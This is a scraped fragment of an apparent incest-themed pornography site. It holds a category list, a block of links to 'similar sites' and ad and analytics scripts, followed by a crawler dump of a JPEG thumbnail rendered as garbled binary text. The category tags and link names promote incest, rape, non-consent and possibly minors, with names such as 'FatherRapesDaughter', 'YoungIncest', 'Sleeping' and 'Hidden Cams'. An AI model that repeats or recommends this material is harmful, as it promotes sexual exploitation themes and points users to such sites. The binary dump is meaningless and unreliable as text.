                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cams <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(2017)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incest <span>(8182)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(4671)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(2380)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Boy <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Son <span>(632)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother <span>(2928)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother Daughter <span>(711)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Man <span>(1064)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1188)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(177)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian Family <span>(1158)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sister <span>(2147)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sleeping <span>(50)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>(270)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(199)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen Anal <span>(1156)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teens <span>(740)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(1791)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uncle <span>(680)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(246)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://realmomfuckson.com/" data-ct="2164493357"><i class="la la-chevron-circle-right"></i> realmomfuckson</a></div></li><li><div><a href="https://xxxincestsex.com" data-ct="2430981156"><i class="la la-chevron-circle-right"></i> XXXIncestSex</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://realmomsonfuck.com/" data-ct="3633741106"><i class="la la-chevron-circle-right"></i> realmomsonfuck.com</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://videoinceste.net/" data-ct="3231629150"><i class="la la-chevron-circle-right"></i> videoinceste</a></div></li><li><div><a href="https://taboowithmom.com/" data-ct="4279122148"><i class="la la-chevron-circle-right"></i> taboowithmom.com</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="la la-chevron-circle-right"></i> FatherRapesDaughter</a></div></li><li><div><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-chevron-circle-right"></i> mom and son</a></div></li><li><div><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-chevron-circle-right"></i> inzest.me</a></div></li><li><div><a href="https://inzestsexxxx.com/" data-ct="3474385470"><i class="la la-chevron-circle-right"></i> inzestsexxxx.com</a></div></li><li><div><a href="https://incesttube.pro/" data-ct="2682722026"><i class="la la-chevron-circle-right"></i> incesttube</a></div></li><li><div><a href="https://momanddaughterporn.name/" data-ct="3089117695"><i class="la la-chevron-circle-right"></i> momanddaughterporn</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://pornfamilytaboo.com/" data-ct="1399090553"><i class="la la-chevron-circle-right"></i> porn family taboo</a></div></li><li><div><a href="https://momsonporn.net/" data-ct="1517226395"><i class="la la-chevron-circle-right"></i> Mom Son Porn</a></div></li><li><div><a href="https://familyincest.name/" data-ct="1861330997"><i class="la la-chevron-circle-right"></i> FamilyIncest.name</a></div></li><li><div><a href="https://realmomsonincest.com/" data-ct="2537310081"><i class="la la-chevron-circle-right"></i> realmomsonincest</a></div></li><li><div><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-chevron-circle-right"></i> incestsex.pro</a></div></li><li><div><a href="https://momandsonsex.pro/" data-ct="3236711974"><i class="la la-chevron-circle-right"></i> mom and son sex</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-chevron-circle-right"></i> realmomandsonfucking</a></div></li><li><div><a href="https://tabooporn.name/" data-ct="1732470595"><i class="la la-chevron-circle-right"></i> taboo porn</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li>
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>momsonporn.cc</span>.  All models were 18 years of age or older at the time of depiction. Mom Son Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f869802d6e94f51b57bc021643703a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://momsonporn.cc/thumbs/569/2705852732121337569_0.v1575555720
body_size: 31791
content:
���� JFIF  H H  �� C �� C��  � � ��          	
 �� @   !1"AQaq2��	��#B��3R���b
$r�cs��          	 
�� =    !1AQ�"aq������2��#B3$R�4����   ? ���H��!�*	������^�uu4�t��� ��m���ņ����� ���o߶�W9[W��--��$�nzb��\�L�H�Ɓ@}�g�ŭ�����w�
ʝ�]s���r����}t+{�댻 _��s9yhTm�&����գ�JNS�~Ebճ� �"�Ρ꼛U���EOd�bH�.9�þ��R�͛i���֙l�2S��u��Y�3Ti=�)�m�@V}*M��<:�a�#�6~u��Ϫ씦�T>�})+1y)� ���蠁�E������iP���VvH�� ��>�Q��+����ʆ�U�(&��#����7�I��J��ݲd I�Pb���yцrĵ� ��5� �8��2�O/�|i�%YS�ZP�#V7*����������S��H�(�$%Y���+>5T��o`��8ȶ
��n!	ԧ�{@ܨ��;��Ą�:���HrZԆT>���m�{�q�N`x&��4\"e���f���K[������:�ZZs�����
o$���G��ysCU����c�z'�~:��i>�im+�d����H�v�P-��	 �	����X��4
�OE����$XE�{w����̊Q�@����<MF)��S�o���r�~����Ĩ�+0�":�F/�ai�;���kQ9��y���q����*�$}q5-�G��Z�r�ҭ��e?�TS1�rD��X�I�e��c�Ŧ��3�v50+$�iR�	�(+SL�t�&b��I%�� �k �٘J�������@�;u���2TA�D����B�MOҚ���
��CMG_3�,R:����o.�׷6�a����#8$@�q��R-��L�d���oJz���5�h��ud�n�I%NN�ISI�C'��(�`CH��Ͼ��B�����ϝ~�m�Jg�^_j]����)������$N�[�;�in�c�1]�W��w)��=�S�i)Jt��ڕ~�ey�~�|�,����)J���(�ym"��&���[��۾\?�c�E�y�)�_�ʘ��P�X�dcQ=;�fD�)������J��_�lV�P���w�TQ���i�Uٽs��t�Z�܀���q�V�PQN� i�Pom�',hx��k���3+�"d3SCu@�itP$f�<�\.�[(�&g�//�}
FQ����5�O�L�*�d�7OV-F{�Z���k5%:� �V67~�߹�eh�����	:��Z�pȍU�S�E�VWj:,�@����@TZPX�� �����q"DB|���Q �MM����0h㤆i�m��%gff<XI�pw	FbLy.�U�p�nS%9��:yz���NGF�,�O[�UQ麸�@$���M��s�=��{a+�+
m̣;u����B�l��;�4�C��s�9�T�w�J��"<�b�2�G��1�K�+^������`�\>GvR�F�����G�r�� ^j���N之�RѪ�/!�d��[�6����e	Z�F�'���{8��(�T�1��������Hr��WEQ3�5�Q�T�éP\k��m�ř�������z�p�Ù@q�N���a�`�{��Haɪa���3ȟ�� �΅l ��IR <�p�hK�w��(��ʟ�;�-�m�F��g��z���M��Zj&y�����D\�mŹ�����nג� lk��.�ve�Y�s�M#�n視���K�@%��Ś� ���3�I�{q�Þ����N�������h	l���O�^�-��K,�6�� ح�'��a��A�a����Ūm<1�Ҁ�1#�pG�یKR	Pc� ��¾�����>�����V��:~+�G�N�׃�$�	<\{��V��"��p��,�����L=tz��LQ�E�R�~d`��Ÿ����;s�-]-&@��T��u֔�����-e�+㤪W(�%�k�$-�|m�:'4_J��o!�|_QP��댇2�*�(����H�	V6��n15��L{��P]eN'*U�˯�	Ve�u_1���Ė76��z�P�:ۆ��+� ��&i���f�)�o�Q�n{��{�kk&d:{�s�)W��uУ�OӚ̲���%�9W$f � n�$~ؘ��
�$��t+L+e>gO�X7B�W�7[�B4K�3뉕ԟ��pAH+o.�}��Rfv��[oR����N�"�KNQ�K�,I%nG��y�N4p�	��u5�啥D�AX��y�:�L�_54�N�i�FneX�j͌bTwUa��\���sn-��%2��������B�I�j���Y��Ǖi̻�1gB��~_�Q�d���E��1wu���=��ap�Rq�MG����0�BBĞk���.�uc$չ�Ef_E[���Je�oHf'����]��K:�������  �A�x��d��5̩Vz\բ0G$ �Ii.���G׋�b��~4ʊ�T�	�M�=c�ʈ[������TK�M�Cj�%'�/�/5�JL������ l!a�����'w�F[XX� ]u
aC#o�5�/�9&����a��%J@;(�V����)ӭ��� ��Ngպ�6��W�ʡ�+ٙ�MHp���6�'��c��v�E���I<�~iq�6ⓚ
u����x��6W�uB��J�����w�@]��6��H�H�.�p;Z�l,-�7r�ʠ����B�7H����Q�����H��7X�b5學�n�������%ܲ��*����Md�enu��ʒIB�۹F��Se�ܓ�­�,�ʥY9o�ֻg
��!�DO�p��?J��;��֎��b����h(���@T�1&�6� ��mW�)Y��~_~��c���6�J���¨f\�.�7T5����F]Q���
�QN�+O:0>]��� .a��%D�����)]�� z� �n]�t�tˣS/㖂�g��x���w��$돸�h��������p.̶һĠ��F� �Zs�<�a��2�eP
�s�E����k�}J*9�{��Դ��R?*�R䆢!$�۷ ���;X��p����Ӈ0�a%0���}+���镞&;D���Sb �s�Ϫ4�Ɩ�V�m�[�J�o�#W��Z���H���R�����b�����b���HJT�3�?��q�@_����z��fT�B���e���0b�z���E����b����\s�Oʧ]H>��(�˯�׷?���A j����$	<9�(�����o�|~nإi$��F�$j���� ��a����S[F������ ���'AH#��W�d#A���Df���n�v�����I�ZբFX�m4�h-g�-Ur:�9BÆ�����B�˦��x$��u�{���:ZS�J0��F.�
܏� �t�h׮�Tb�Āv=u΢�,S��[i�y�o����ֵ������	P2`��>�%ˌ�qKrH�}��O7 w���(|�� ��B|9�(�8�Qg�C0%ct��T\�7׶'��B��A}ҡ��=<����rV/�PIWc��O�i�R-��s*u4�Fb���M�C�Wk}(+?
�!B�4f1�{���� �)(!���J����)�
�E����/�IH��L�S��k�WRn=����H"2���K�͕�x�#�z�ު���_��3J��is�����aK������a?��B�DUoůalĝ���� ����[c0*K@jN�A���\�댖�4��nU�$��C
�r �d�]��*���=�]�ȸ�5L+M��η>�����WA�'4ZH��Kir,�*#T
������ Ը�qͽ�Ē��ђ|G����PA�s��Z�<�-�Q���ߊ��c/b1Qn������Τ�M8�?Z?n�x��F�t�Rf��V@�I��R�2���~7��J��6�g���JC((&��tƖ��t>YMCy��+�g�H�S���j�UK��U@	���F*�BR?x}���m� (�}OS3��Z�%n�;3m��ċ 7v�{�b��%W�9�:ԫ%��w�Ƥ�a��4.$��,��Ԁ�)��5+:�N���ɫ���H@
� 
� �{|� ��U�V�RN�{���[f� ) &�u��0dՔk*���H]I&��Q�����\`���� 
���K~ F��ʑ��KP������f��js�rI�$��Ʒ�u+6T��Sm�C�'�c�X�׾���)�I�zc/{����rp��^8�*��z�f`��3 ��ҍ�vRY7:~U��q���"IT�[����J[� J��Z��IeUy�L���;p	�{q��8�l�Y����Co�)�q>~�J�.�x��:�����dM/�з���}�b�-!M�.g�Ix��R��o!>��U����f9~WOV���Ld쳀=LKG`,{�������d�;�=� *�;Oz�;� F�T���J����*Y��F/~X�<���ɾ�%)R�yU'x�u�s*O�]ED$;��o��y$��
')�I�V��M������@��;sǹ?�� ��]
�	"G���ËzOpoo|l*�Xν!�W�Q�~����8I�+,���D�B� ��̡F�۹�fa�Þ�ڇ4&&�8�/~{S���L��*Dh�(v�XB�8�o�M<A'x�QӓaF��^���
67�����O~� ������Tu[-2���e��V_1\G!����_������t���ZB	XϦ_?�3��L��Q��,�h��>ßld�!I#���消R�H���Qw�fI,������cɰ��ྶ�� O���δ�"�6M��b�Q�'�fC�^E��s��wM�$� ����
��Z��=>w� ��^�½��q��_Ld2Β�%Q`�)�ͻm��7I��V���^=k�A�CZ�o�^T`�!:+��D�yƊD���W�̩"�:x%��,f4�ň�sk`j�y�� H�Evٻ�P��Q�_?�ީmm�3\ΧKRk��!��d6]S��C�d1�]��hY
�/�a�1;�)ԯG��˕0Xن�p����{�o �I̲��f<����j �i�5T����\������2��B�qH���n!E�~�$�)X[�N`���Ή���-��~,=$b$�Ko�@�����qls�,�+S� ���PU�%gTDy|�V�A�\�s|�EN�ʍA�Pwb[���a��&.��P��EJm�4�� p�C�_��C���t�G=%dȊ��J�Yv�=+����,�I�~)c+$�:���+�<�r���CK�Yl�<k��&�K
�<l<8n>F$_)�ZP� |�h�-G��Ϊ;X�d��tP�;��67���\�/B����ҷY-K�����CFͳ �F�T����6��������T�NQ�֧����W�[���Ī��� C~}��.RuP��^��XR��.Z�U�UT����B�s�oߜkuec1?!*�߿^b":��_z6�M,1f,U��q"�Os���{q��:ο	�����:Q�����>�6�~#�$�m��ۏ�_�l.-juJ�3G^��oo�)̘�55�QC��eJ�Q�}`�P@���q��;���p�Ҥ$�c����ʫ��P�'��i�m�yf56!I���b�����'UF�Z����)D�O�T�ԍL���U�r������x����� �1������]�jR�����j�:ߨ箨���m�������~���A!0MP=��Z�̚S�Vgf&����|����;U&u��u���RTZ��u�non��?n?�$�1r@������HRHV�����~�=�q/t@:�,�hղ�/U��	�skrG���115�J��;�T��/ݵɱ����>�����tۭjcV�M�����f���(	��{S{}y�cx
����Q6���2��CAt�14K=U4�o�>�=���-��>����baCH�RQ�|ȝ�4ON���;��ݝx����-�e��IT�w��Z� �
���5�t���P�e= �P �  >��0���K(�R���ڌzWB
�_5F�PT~�ݾ���y�d-F:�֥a��S��O����C �cU2�"��	oU��~�� �2q�<��׭xQW�4��% ��P'��sl�O�AEf�!�Ry!n=C�����]����b'^�ޗ1.��!$����׸��}Iֽԑf�\���Q�T!x��q�����[،X��케���������#�����5t9�i��n��1�S�'P�%��e�e�yVX9�6 IMO/kة�^���\�
���|��Xؕ�$�*�t��֕H����Z��� s4���DFD۶�J��`H��1���+i����l5)	P2�����|t�Of��0�����˺k[�B�Q�5���II�e��T�}`��.*|T����q���ݒK	JF�o=m\ex��Zæ�n�_M�m�V悒���l�z���X�x�΅��J���������Z���� }O\hC�H)�U!�~y�x�-%�2� H=kƆ^ei��H�W�i��1l	�,/{�{����l�qL!$$G��U�&�qN �G�ދx��2	��fX`����y��j����a�m�q�1!��YqQ ���Η�`����;�xR���j�R��CQ��Y6�FtV v�|,-g1|�e��a!5����Bl��nx�$r@����QL�H��y��]:�ձ�mWh�f����~�퀥�Е+�U)n�d��k̓4��.ۘ(��#�ͻ��pJt��+6��@���#C��?	�(An �~��
؋�����zj�X* �:kV1Ҽ.�噕"e�T$m��~��۫*���Q�CB,> ��2�V�(�.�X���nm�,S�s	וBS`D�Q����������f$�F}����� ��ֿP��I ~h%�ȴei^?� 5Z}M�$5edc#�"-��,ޣ�y����f�p��7�Un+s�-�F������5\��^����/������Y��QJ�©�Щ���Ԋ��k����k�~��U�B����¼ж�}�����یI:*ஶ�"k}G��}W6��I��� �w*��50�����xw ���1��@�;�_��Bgz5t�H&qY�R�������y�0&�aj9v��ɕ� U���AB��~B��@�ۮ{�ܞ>�µ�/�-M���-w(A��t��+O�T��P�aNA��X��n� �o1�ӛO">qƟ-p0�R;�	�W�vUE)` P9<(狃ۜL��*���
�{���%A�LF���z�X������వ�m����*��8��'L�zM/�m��믅��U1�̊�r ��^�Z�jލ��BJ������B��b�cc����kpo��(A�v�jcX;j��OO��� ���$	*�$�,T�w<���F4�NS1����eF zM*]R�E]��^l䐑�� ���}O8��t�J��_�V�g�Pp ����Z$��5\��GU\5�����ܬU�n.�T��G� 7��F&�v�)�����t|���v]b�JI����ǝI4&�]e�`��r�nm���1�4fI7��{�ݻ���.��;�
���_
b�e%Γ򮧼 u8��Z�5��3����Y]�-D,hRx&&6� ���
��[K�.��֕=�1�������?ŋ�E�G��]m��W=UҴ�KJ���2h#gj��g@/��"܆�6-n��U�c���P�)������&�h3̟4���1��䤮��#�M�)"�z\0�G?Hq�J���Vи���g����NL�ӂ"S�����?_�ܽKM�eoH�a�,d�O��Xf��3e��0��CDnȧo�����ur$�LO\�B�Od���4c�U	3@ۙ�l�������4b(p��gC_����*�����n�H�k�����HT��T�ƐV�=zS9>��3��$����\sa���7N�#�����L��C�'M�ފ�#%Z�Q�F-k��&��7���HN�M7�n�P�Ɛ)��) �ሳ ̷�[�O%H��l.܄����n�i#.����ƚo-4qL�����l ^���mm{�>�yV�R��<�u�R+��ɝ�&Oū+6���q�߆<��6��B��>�8u�=p���B��y�>�[�B�4���dg���mŬ�k�[��)����&ff)�y�sO2�]��F�X�矞صpd��01KԆ�3=r�K0��4�m�}���V�B�߮-�<� ���3T�0���^��T;��<��_q�?����e'8�?_̣����n,���YHQks��,4�*�c
"'�FΙ��1�Y�q��IP��#;c@X�ͯ�b�$��m�*�cf�� o_:ꞑTi��a5�/���
���������r����%I#X���#�b�����X�{X��Ŏ �b��9J�p���r��$��}��z_�4�uEI�ռ4�ɱ<� ����_��ۥ�T� (@�5g����m�����/X�֎��Cqkpn��Q�*%#J��NZNm�ʢ�6���"� �� �|io'���U�ؒ��}?� �}o{�~15��Ce��S�3�m���8�8�,>��u~��Z��m��ʎZg����)b�sɰ}�c���v
�:�^�!L$����*���&��) �cN�W��\[o,'8{�ҳ�
�GtPQ�j�fW¦��)$ϵ�T�GMG%uT2	"�!�#4���ya�x���]�L5X��o!m	�	��>�Suw-��)z�E��z]�5v�����������&I�v��J��Vd������7
��{�U����GΗ�PP��ɶ��;(�H�c����ˏ��?����0�$N�V�Ю�G��@��!1l
�E�T������ar���8�~U�9��8}�E^?D���ɿX�Β�#�7d��XdM�L��О����o�q�ڼAb#���0��i;���T��P���H�_��4�fmXk5����5=e;!i�*P�2��P,oc�B�#l�+`�Ñ��2��N�S�_��cP�&M$�Ց4B��J�9Em��#r� �8®)p��@o���R����>�����M{�E��Y���֓2T�Qw�m
O�r9�e�b��L%������S�cl��'Ι-M�xs�GD��6+2 van>�`�=v��u'�SgfZȑ�xT$�Eux�s,q� �J�6�#釬'yD:��
^���#"YahܒY��gBY·�\[u�o�����Lm�]x����u$���Κ<���F!U�qk����� ����Aޛ@D)]zy׾���3��m��[_�c����E[�#�L7�A�6�iM����2;��O�[p��&ڴ����j�d���p9
I:����O�`�}�[�/��|6�Z�)�v�Ҟ5�� �F�RY���T��Ł'�ۿ���,�T��bMWX�4!^#��_s��j����~I�<�qba_vP�}~��{�fi�Z�\�j�Hq���`m����ya�l��)�9���a�޳̞b�����v�% ���ӍBCR�+u�h��I#�R�N��c�c�8��χS�W֭՜��jۼ�O$�!����N��NH�-h�%�[����lR�"d#�:S�`36��<c]���V�OyVB��7��尔�� ��Hn���e��~�¡ė�6x��V �[Z��*�|Cx
�oW:E����k;˲M_0�:�U5qӊ��fx�,פ���s���oS���͛Γ�-�ζQ���?J��Ꮾ�;V�3��JH��N�|�bkG�`��9+�ƅ&RLT�K��*�_j(�Ϊ�q�Q�F]��� E�����J*�#Zii��I��u`�Mz��Вz�a���>p)� ��g�ʊ6�H+Ԏu��H>�aq������bRU�k5������r�%l+3m�0iZ�x��� |A��S�Q�Wм��E=��t~WKw�f�d1�Fe:��=��(1��B~�ml�h����[W�/�D$o��Nބ�_�m'S�Sd���7�JE����T��\�!=L>���*�|'J��~�*R�J}++��x��	�<6捗���:Z|�.��dy��=d5B�Ԣ��B�8�^��l��u f0"~|?ҝ���� -HW��B��%t��d���U��QWUP�$�3�!y&�V%��ًnI7����I�EL��I p<=��t���*�QK y-�'�9S�x�>(�ﱑ�O�^T�t�9�(���P�F�@�� ���֞�b>U�bU$p5p�:�5,�jM(j�n��R�ۃ�V�)B�t��_��\^Rw�*����Seƒd��
�9�+�I���p���#�,��� 5'�W���D�
k����3���?�Fhj�*Zy���>���y&4�|ɪr�m��XX��0$ ���mB@��'�sw��U>MG��O54�JѕB�"J���M�+���+OR�j�Ҡ<P���O4ω�����
u5D�B�X�*����dBA�x�%vD�s�I��UK�	�+����� a&_��#��x���E�K|n/��.ٕ���w��˂ꉒ#�<���l��:T]��$���Oa���:�����J{�z���n��59�!m������%Y�W����L]���P5˽	�6�����P���96���$F�xuη�ܠ�^��?"���j)�0IK$����qr~pW�_z�)��q֔��+kQ>4�:Ju�`�,��`�q���,oۿ�-<"�%��;�UY㗍�jQ2UKFbY�����M����v�VUe���P������.�Y��������e��F��匒�*˨�i�� �ͷ�}�����@%&�K���X�����0�r����HXE�1<�q�8������z�ҥ�=�*+)��rm`-�\��~?�oܯ!��ҧ���Ay�V�3Q�:�E��9��X��R���,l�A������f-�%�O�X]��C�,�
�����]�V��A54�G#�Qm��� ���k)����C8�~9��­wpd�	�`|b�ê=(�&������e�e���8h�xc��6	�就�u��$�3�9��Z]��y2�ʄ�.
O5>Yּ�F����'Y˩Gy��k�i��`jI�K����� ^�}|+{�|8�U�T�K3X�x��mq�?�\?$e��<~t���5��������S�UV��G�3�H�)K?/�{[�|i/���A����dL��+ê>��M4�gه��d�S�O���C ak��-��X ��Ĝ�RP���m��J~K�sZ���J�G^�g�ƮE��o�a�7�e�ȥ/ߒ���xO���k��GU�m%�V� -�y�ay��Z�`�,��As�$��{}�F>�	�A�O���щ-�.�(`nj�d�Yv���!�o��MA��G�jL�.�X"�U�T��UL�v1K�nޛ�|A{Kn���Z��@;�Ԭ?��峊��[-�E(Q�Pି�	؟} ~+���:��L˥:�5��4N��*�zz�eV�s��JsT�!�+�F����N�r�	C�?�A���)�'�G�UG��t��H���V�N�cf*=�;b"��+n��Z3�e}-�׏^���� O��C����#��8N�|�*�I;u��-P�a�čN�|���9$��@�6�wXX���_�R���,�N� j�,r�	멧��>],;7�uPI6�[s������f��dCzj5?�\*�zM��u��w�E��=� �}pr��pF��c*q)��#*�j�z
�#����H* �Xe�Ԥ�J�p�T�A�~nQ
�Oʫ��B
�v�y������ty�U|<�ŕf�*��<��m���H��O>_�I!�Hz��� \��֧�]kA�d�@�W(z�NgZ_6��󌺫/��ڙh�h��h'����]%F�#�lll����2�.��]i�B.I����ӳ �� ߛ����
����!*��KO�N��Z��s?.;�U��6����Y��J>#�ۆ��2D'�� :���8M�1����/{�=����U<��H�=
����@������Bҷ��$o#m���?�-��% �8�.2�gn��ì�g�d{v�n���o��a����G�_M>t�y��AC9ׇ���R��K%Uw KrO �ۿ~��J[B`�4�|��Y��m�P���'��������y�=�im��JU�u�o,�1�O>��h5�R�e&]PQ����i�ޅĂ�q���V*!�4=`��?w]q�����4�Tj������OP�؞���Ǳ��lv᱔N��Z�6]s2�`h|�\~5��L��<�,ʂ%x�X�ʲJ�5��s�����-*I
\��Ǻ����<#���Q���=,�<~ ��8�;��� 1'@r6�G��EX�R�l&z��N_O4��uH���,�"��b��r*�n�)%'qֵkvr�m�ˑ:��>� �Z�M�̔YU._S;1D�*=�j�}[� 8OBmZ(��VBV� ��(����H����{���~���u�%E^V�m�@ހ������j2��z��Le��3����,qt����SP������O��H����+���n���� ���b���3�4u�%*FE'/p:c��j�Ά�"�DUB��7.�G�n�������9a;�w���JaŤk���yoR� �+ �:k�Zo.
U��bG�;إ������$�9���ܩ�q�-'C��sw��:洹ܹ�KP�І*�ŷ">��o�:�b'�	��x���1M\�i3~��������ov�̲ܱf�W�Y����-��Ř܋qq��]yn,B����l�IO��~����G�] �8�z���� >�Ԓ�2j��
����D�E[%=<��q$�fs���<�iZ�������KN+f��1&#��\�w�&�պ3Y�����>���� ���5f�����u"��~c� �L�完�N����6��-JaS��v Л��:�GP�:�	�̗/����M�ITҔ!K�[h6�[����a�)�@����&	����(��d]%���QS:��.�\v�a���HA��i��2ɝ��p�ӕ5�R,� V�˳_� ������ �����*4_��3(u�ڎ:g�����@��?7���J�]�+�Na�
